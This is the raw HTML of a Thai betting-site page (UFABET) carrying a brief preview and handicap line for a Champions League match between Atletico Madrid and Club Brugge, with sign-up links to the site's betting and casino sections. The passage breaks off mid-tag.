

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ufabet-pg.com/%E0%B8%A7%E0%B8%B4%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B2%E0%B8%B0%E0%B8%AB%E0%B9%8C%E0%B8%9A%E0%B8%AD%E0%B8%A5/12484/
body_size: 14069
content:
<!DOCTYPE html><html lang="en-US"><head itemscope itemtype="http://schema.org/WebSite"><link href="//wordpress.org" rel="dns-prefetch" crossorigin><link href="//rarathemes.com" rel="dns-prefetch" crossorigin><link href="//gmpg.org" rel="dns-prefetch" crossorigin><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <!-- This site is optimized with the Yoast SEO plugin v25.2 - https://yoast.com/wordpress/plugins/seo/ --><link media="all" href="https://ufabet-pg.com/wp-content/cache/autoptimize/css/autoptimize_5a254c3cceaf615d468586dbcf682088.css" rel="stylesheet"><title>วิเคราะห์บอล [ ยูฟ่า แชมเปี้ยนส์ลีก ] แอตฯมาดริด VS คลับ บรูซ | UFABET</title><meta name="description" content="วิเคราะห์บอล [ ยูฟ่า แชมเปี้ยนส์ลีก ] แอตฯมาดริด VS คลับ บรูซ ทีเด็ดบอลวันนี้ ทรรศนะบอลคืนนี้ ติดตามผลบอลแบบทันใจ อ่านวิเคราะห์บอลได้ที่นี่" /><link rel="canonical" href="https://ufabet-pg.com/วิเคราะห์บอล/12484/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="วิเคราะห์บอล [ ยูฟ่า แชมเปี้ยนส์ลีก ] แอตฯมาดริด VS คลับ บรูซ | UFABET" /><meta property="og:description" content="วิเคราะห์บอล [ ยูฟ่า แชมเปี้ยนส์ลีก ] แอตฯมาดริด VS คลับ บรูซ ทีเด็ดบอลวันนี้ ทรรศนะบอลคืนนี้ ติดตามผลบอลแบบทันใจ อ่านวิเคราะห์บอลได้ที่นี่" /><meta property="og:url" content="https://ufabet-pg.com/วิเคราะห์บอล/12484/" /><meta property="og:site_name" content="UFABET" /><meta property="article:published_time" content="2022-10-11T20:00:30+00:00" /><meta property="article:modified_time" content="2022-10-13T05:33:55+00:00" /><meta property="og:image" content="https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-ยูฟ่า-แชมเปี้ยนส์ลีก-แอตฯมาดริด-VS-คลับ-บรูซ.jpg" /><meta property="og:image:width" content="600" /><meta property="og:image:height" content="325" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="UFABET" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="UFABET" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="3 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/12484/#article","isPartOf":{"@id":"https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/12484/"},"author":{"name":"UFABET","@id":"https://ufabet-pg.com/#/schema/person/c8d44480f0863b1b6acbf64a9de9ebea"},"headline":"วิเคราะห์บอล [ ยูฟ่า แชมเปี้ยนส์ลีก ] แอตฯมาดริด VS คลับ บรูซ","datePublished":"2022-10-11T20:00:30+00:00","dateModified":"2022-10-13T05:33:55+00:00","mainEntityOfPage":{"@id":"https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/12484/"},"wordCount":43,"publisher":{"@id":"https://ufabet-pg.com/#/schema/person/73291fb0a7b45ea9f394e3b4df1452f0"},"image":{"@id":"https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/12484/#primaryimage"},"thumbnailUrl":"https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-ยูฟ่า-แชมเปี้ยนส์ลีก-แอตฯมาดริด-VS-คลับ-บรูซ.jpg","articleSection":["วิเคราะห์บอล"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/12484/","url":"https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/12484/","name":"วิเคราะห์บอล [ ยูฟ่า แชมเปี้ยนส์ลีก ] แอตฯมาดริด VS คลับ บรูซ | UFABET","isPartOf":{"@id":"https://ufabet-pg.com/#website"},"primaryImageOfPage":{"@id":"https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/12484/#primaryimage"},"image":{"@id":"https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/12484/#primaryimage"},"thumbnailUrl":"https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-ยูฟ่า-แชมเปี้ยนส์ลีก-แอตฯมาดริด-VS-คลับ-บรูซ.jpg","datePublished":"2022-10-11T20:00:30+00:00","dateModified":"2022-10-13T05:33:55+00:00","description":"วิเคราะห์บอล [ ยูฟ่า แชมเปี้ยนส์ลีก ] แอตฯมาดริด VS คลับ บรูซ ทีเด็ดบอลวันนี้ ทรรศนะบอลคืนนี้ ติดตามผลบอลแบบทันใจ อ่านวิเคราะห์บอลได้ที่นี่","breadcrumb":{"@id":"https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/12484/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/12484/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/12484/#primaryimage","url":"https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-ยูฟ่า-แชมเปี้ยนส์ลีก-แอตฯมาดริด-VS-คลับ-บรูซ.jpg","contentUrl":"https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-ยูฟ่า-แชมเปี้ยนส์ลีก-แอตฯมาดริด-VS-คลับ-บรูซ.jpg","width":600,"height":325,"caption":"วิเคราะห์บอล [ ยูฟ่า แชมเปี้ยนส์ลีก ] แอตฯมาดริด VS คลับ บรูซ"},{"@type":"BreadcrumbList","@id":"https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/12484/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ufabet-pg.com/"},{"@type":"ListItem","position":2,"name":"วิเคราะห์บอล [ ยูฟ่า แชมเปี้ยนส์ลีก ] แอตฯมาดริด VS คลับ บรูซ"}]},{"@type":"WebSite","@id":"https://ufabet-pg.com/#website","url":"https://ufabet-pg.com/","name":"UFABET","description":"UFABET เข้าสู่ระบบ UFA365 เว็บตรง โบนัส100% UFABET 168 ยูฟ่าเบท","publisher":{"@id":"https://ufabet-pg.com/#/schema/person/73291fb0a7b45ea9f394e3b4df1452f0"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ufabet-pg.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://ufabet-pg.com/#/schema/person/73291fb0a7b45ea9f394e3b4df1452f0","name":"UFABET","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ufabet-pg.com/#/schema/person/image/","url":"https://ufabet-pg.com/wp-content/uploads/2022/06/UFABET-เข้าสู่ระบบ-แทงบอล-UFABET-168-ยูฟ่าเบท.jpg","contentUrl":"https://ufabet-pg.com/wp-content/uploads/2022/06/UFABET-เข้าสู่ระบบ-แทงบอล-UFABET-168-ยูฟ่าเบท.jpg","width":300,"height":300,"caption":"UFABET"},"logo":{"@id":"https://ufabet-pg.com/#/schema/person/image/"},"sameAs":["https://ufabet-pg.com"]},{"@type":"Person","@id":"https://ufabet-pg.com/#/schema/person/c8d44480f0863b1b6acbf64a9de9ebea","name":"UFABET","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ufabet-pg.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2917be68d888963656e527168a25db9538ed3b1b1d49df33e71c1bb5817148a7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2917be68d888963656e527168a25db9538ed3b1b1d49df33e71c1bb5817148a7?s=96&d=mm&r=g","caption":"UFABET"},"url":"https://ufabet-pg.com/author/admin01ufabet/"}]}</script> <!-- / Yoast SEO plugin. --><link rel="alternate" type="application/rss+xml" title="UFABET &raquo; Feed" href="https://ufabet-pg.com/feed/" /><link rel='stylesheet' id='elementor-post-16-css' href='https://ufabet-pg.com/wp-content/cache/autoptimize/css/autoptimize_single_d3d89a7ad803bab6585092b4713aeac1.css' type='text/css' media='all' /> <script defer type="text/javascript" src="https://ufabet-pg.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://ufabet-pg.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" id="jquery-js-after">/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
/* ]]> */</script> <link rel="https://api.w.org/" href="https://ufabet-pg.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ufabet-pg.com/wp-json/wp/v2/posts/12484" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ufabet-pg.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.1" /><link rel='shortlink' href='https://ufabet-pg.com/?p=12484' /> <!-- Custom Logo: hide header text --><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ufabet-pg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fufabet-pg.com%2F%25e0%25b8%25a7%25e0%25b8%25b4%25e0%25b9%2580%25e0%25b8%2584%25e0%25b8%25a3%25e0%25b8%25b2%25e0%25b8%25b0%25e0%25b8%25ab%25e0%25b9%258c%25e0%25b8%259a%25e0%25b8%25ad%25e0%25b8%25a5%2F12484%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ufabet-pg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fufabet-pg.com%2F%25e0%25b8%25a7%25e0%25b8%25b4%25e0%25b9%2580%25e0%25b8%2584%25e0%25b8%25a3%25e0%25b8%25b2%25e0%25b8%25b0%25e0%25b8%25ab%25e0%25b9%258c%25e0%25b8%259a%25e0%25b8%25ad%25e0%25b8%25a5%2F12484%2F&amp;format=xml" /><meta name="generator" content="Elementor 3.29.1; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto"><link rel="icon" href="https://ufabet-pg.com/wp-content/uploads/2022/06/UFABET-เข้าสู่ระบบ-แทงบอล-UFABET-168-ยูฟ่าเบท-60x60.jpg" sizes="32x32" /><link rel="icon" href="https://ufabet-pg.com/wp-content/uploads/2022/06/UFABET-เข้าสู่ระบบ-แทงบอล-UFABET-168-ยูฟ่าเบท.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://ufabet-pg.com/wp-content/uploads/2022/06/UFABET-เข้าสู่ระบบ-แทงบอล-UFABET-168-ยูฟ่าเบท.jpg" /><meta name="msapplication-TileImage" content="https://ufabet-pg.com/wp-content/uploads/2022/06/UFABET-เข้าสู่ระบบ-แทงบอล-UFABET-168-ยูฟ่าเบท.jpg" /></head><body class="wp-singular post-template post-template-elementor_header_footer single single-post postid-12484 single-format-standard custom-background wp-custom-logo wp-embed-responsive wp-theme-chic-lite ehf-template-chic-lite ehf-stylesheet-chic-lite custom-background-color single-style-four full-width elementor-default elementor-template-full-width elementor-kit-16 elementor-page elementor-page-12484" itemscope itemtype="http://schema.org/WebPage"><div id="page" class="site"> <a class="skip-link" href="#content">Skip to Content</a><header id="masthead" class="site-header style-two" itemscope itemtype="http://schema.org/WPHeader"><div class="header-mid"><div class="container"><div class="site-branding" itemscope itemtype="http://schema.org/Organization"><div class="site-logo"> <a href="https://ufabet-pg.com/" class="custom-logo-link" rel="home" data-wpel-link="internal"><noscript><img width="384" height="105" src="https://ufabet-pg.com/wp-content/uploads/2022/06/UFABET-เข้าสู่ระบบ-แทงบอล-UFABET-168-ยูฟ่าเบท-ทางเข้า-UFABET-เว็บตรง.png" class="custom-logo" alt="UFABET เข้าสู่ระบบ แทงบอล UFABET 168 ยูฟ่าเบท ทางเข้า UFABET เว็บตรง" decoding="async" srcset="https://ufabet-pg.com/wp-content/uploads/2022/06/UFABET-เข้าสู่ระบบ-แทงบอล-UFABET-168-ยูฟ่าเบท-ทางเข้า-UFABET-เว็บตรง.png 384w, https://ufabet-pg.com/wp-content/uploads/2022/06/UFABET-เข้าสู่ระบบ-แทงบอล-UFABET-168-ยูฟ่าเบท-ทางเข้า-UFABET-เว็บตรง-300x82.png 300w, https://ufabet-pg.com/wp-content/uploads/2022/06/UFABET-เข้าสู่ระบบ-แทงบอล-UFABET-168-ยูฟ่าเบท-ทางเข้า-UFABET-เว็บตรง-219x60.png 219w" sizes="(max-width: 384px) 100vw, 384px" /></noscript><img width="384" height="105" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20384%20105%22%3E%3C/svg%3E' data-src="https://ufabet-pg.com/wp-content/uploads/2022/06/UFABET-เข้าสู่ระบบ-แทงบอล-UFABET-168-ยูฟ่าเบท-ทางเข้า-UFABET-เว็บตรง.png" class="lazyload custom-logo" alt="UFABET เข้าสู่ระบบ แทงบอล UFABET 168 ยูฟ่าเบท ทางเข้า UFABET เว็บตรง" decoding="async" data-srcset="https://ufabet-pg.com/wp-content/uploads/2022/06/UFABET-เข้าสู่ระบบ-แทงบอล-UFABET-168-ยูฟ่าเบท-ทางเข้า-UFABET-เว็บตรง.png 384w, https://ufabet-pg.com/wp-content/uploads/2022/06/UFABET-เข้าสู่ระบบ-แทงบอล-UFABET-168-ยูฟ่าเบท-ทางเข้า-UFABET-เว็บตรง-300x82.png 300w, https://ufabet-pg.com/wp-content/uploads/2022/06/UFABET-เข้าสู่ระบบ-แทงบอล-UFABET-168-ยูฟ่าเบท-ทางเข้า-UFABET-เว็บตรง-219x60.png 219w" data-sizes="(max-width: 384px) 100vw, 384px" /></a></div><div class="site-title-wrap"><p class="site-title" itemprop="name"><a href="https://ufabet-pg.com/" rel="home" itemprop="url" data-wpel-link="internal">UFABET</a></p><p class="site-description" itemprop="description">UFABET เข้าสู่ระบบ UFA365 เว็บตรง โบนัส100% UFABET 168 ยูฟ่าเบท</p></div></div></div></div><!-- .header-mid --><div class="header-bottom"><div class="container"><nav id="site-navigation" class="main-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement"> <button class="toggle-btn" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".close-main-nav-toggle"> <span class="toggle-bar"></span> <span class="toggle-bar"></span> <span class="toggle-bar"></span> </button><div class="primary-menu-list main-menu-modal cover-modal" data-modal-target-string=".main-menu-modal"> <button class="close close-main-nav-toggle" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".main-menu-modal"></button><div class="mobile-menu" aria-label="Mobile"><div class="menu-ufabet-menu-container"><ul id="primary-menu" class="nav-menu main-menu-modal"><li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-36"><a href="https://ufabet-pg.com/" data-wpel-link="internal">UFABET</a></li><li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://ufabet-pg.com/%e0%b8%aa%e0%b8%a1%e0%b8%b1%e0%b8%84%e0%b8%a3-ufabet/" data-wpel-link="internal">สมัคร UFABET</a></li><li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://ufabet-pg.com/ufa-auto/" data-wpel-link="internal">ฝาก-ถอน</a></li><li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://ufabet-pg.com/%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95/" data-wpel-link="internal">สล็อต</a></li><li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a href="https://ufabet-pg.com/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/" data-wpel-link="internal">แทงบอล</a></li><li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132"><a href="https://ufabet-pg.com/%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b9%84%e0%b8%9e%e0%b9%88/" data-wpel-link="internal">เกมไพ่</a></li><li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135"><a href="https://ufabet-pg.com/%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99/" data-wpel-link="internal">คาสิโน</a></li><li id="menu-item-138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-138"><a href="https://ufabet-pg.com/%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%a2%e0%b8%b4%e0%b8%87%e0%b8%9b%e0%b8%a5%e0%b8%b2/" data-wpel-link="internal">เกมยิงปลา</a></li><li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://ufabet-pg.com/%e0%b8%ad%e0%b8%b5%e0%b8%aa%e0%b8%9b%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%95/" data-wpel-link="internal">อีสปอร์ต</a></li><li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="https://ufabet-pg.com/%e0%b8%9c%e0%b8%a5%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%aa%e0%b8%94/" data-wpel-link="internal">ผลบอลสด</a></li><li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="https://ufabet-pg.com/%e0%b8%9c%e0%b8%a5%e0%b8%9a%e0%b8%b2%e0%b8%aa%e0%b8%aa%e0%b8%94/" data-wpel-link="internal">ผลบาสสด</a></li></ul></div></div></div></nav><!-- #site-navigation --><div class="right"><div class="header-social"></div><!-- .header-social --><div class="header-search"> <button class="search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <i class="fas fa-search"></i> </button><div id="formModal" class="modal modal-content search-modal cover-modal" data-modal-target-string=".search-modal"><form role="search" method="get" class="search-form" action="https://ufabet-pg.com/"> <label> <span class="screen-reader-text">Looking for Something? </span> <input type="search" class="search-field" placeholder="Type &amp; Hit Enter&hellip;" value="" name="s" /> </label> <input type="submit" id="submit-field" class="search-submit" value="Search" /></form> <button type="button" class="close" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" aria-expanded="false" data-set-focus=".search-modal"></button></div></div><!-- .header-search --></div><!-- .right --></div></div><!-- .header-bottom --></header><div class="top-bar"><div class="container"><div class="breadcrumb-wrapper"><div id="crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://ufabet-pg.com" data-wpel-link="internal"><span itemprop="name">UFABET</span></a><meta itemprop="position" content="1" /> <span class="separator"><i class="fa fa-angle-right"></i></span> </span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/" data-wpel-link="internal"><span itemprop="name">วิเคราะห์บอล </span></a><meta itemprop="position" content="2" /><span class="separator"><i class="fa fa-angle-right"></i></span></span> <span class="current" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/12484/" data-wpel-link="internal"><span itemprop="name">วิเคราะห์บอล [ ยูฟ่า แชมเปี้ยนส์ลีก ] แอตฯมาดริด VS คลับ บรูซ</span></a><meta itemprop="position" content="3" /></span></div></div><!-- .breadcrumb-wrapper --></div></div><div id="content" class="site-content"><div class="container"><div data-elementor-type="wp-post" data-elementor-id="12484" class="elementor elementor-12484"><section class="elementor-section elementor-top-section elementor-element elementor-element-783d7ce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="783d7ce" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4447070" data-id="4447070" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-693f46a elementor-widget elementor-widget-text-editor" data-id="693f46a" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><h1 style="text-align: center;">วิเคราะห์บอล [ ยูฟ่า แชมเปี้ยนส์ลีก ] แอตฯมาดริด VS คลับ บรูซ</h1></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-bc9dfed elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bc9dfed" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-189f139" data-id="189f139" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-27f8374 elementor-widget elementor-widget-text-editor" data-id="27f8374" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><img fetchpriority="high" decoding="async" class="alignnone wp-image-12498 size-full" title="วิเคราะห์บอล [ ยูฟ่า แชมเปี้ยนส์ลีก ] แอตฯมาดริด VS คลับ บรูซ" src="https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-ยูฟ่า-แชมเปี้ยนส์ลีก-แอตฯมาดริด-VS-คลับ-บรูซ.jpg" alt="วิเคราะห์บอล [ ยูฟ่า แชมเปี้ยนส์ลีก ] แอตฯมาดริด VS คลับ บรูซ" width="600" height="325" srcset="https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-ยูฟ่า-แชมเปี้ยนส์ลีก-แอตฯมาดริด-VS-คลับ-บรูซ.jpg 600w, https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-ยูฟ่า-แชมเปี้ยนส์ลีก-แอตฯมาดริด-VS-คลับ-บรูซ-300x163.jpg 300w, https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-ยูฟ่า-แชมเปี้ยนส์ลีก-แอตฯมาดริด-VS-คลับ-บรูซ-111x60.jpg 111w" sizes="(max-width: 600px) 100vw, 600px" /></p></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2306c90" data-id="2306c90" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-8185dc6 elementor-widget elementor-widget-text-editor" data-id="8185dc6" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><strong>วิเคราะห์บอล ทีเด็ด [ ยูฟ่า แชมเปี้ยนส์ลีก ]<br />แอตฯมาดริด VS คลับ บรูซ</strong><strong><br /></strong></p><p>12 ตุลาคม 2565<br />เวลาแข่งขัน : 23.45 น.<br />ราคาบอล : แอตฯมาดริด ต่อ 1</p><p>สนามแข่ง : Civitas Metropolitano</p><p>สามารถผ่านบทวิเคราะห์เกมดังกล่าวได้ที่ <a href="https://ufabet-pg.com/" data-wpel-link="internal">UFABET</a> พร้อมทั้งยังสามารถสมัครสมาชิกเพื่อแทงบอลคู่นี้ได้ที่นี่ ที่เว็บไซต์ <a href="https://ufabet-pg.com/" data-wpel-link="internal">UFA365</a> ของเรา เท่านั้น</p></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-8a17c99 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8a17c99" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-39ab972" data-id="39ab972" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-47cc75e elementor-align-justify elementor-widget elementor-widget-button" data-id="47cc75e" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"> <a class="elementor-button elementor-button-link elementor-size-sm" 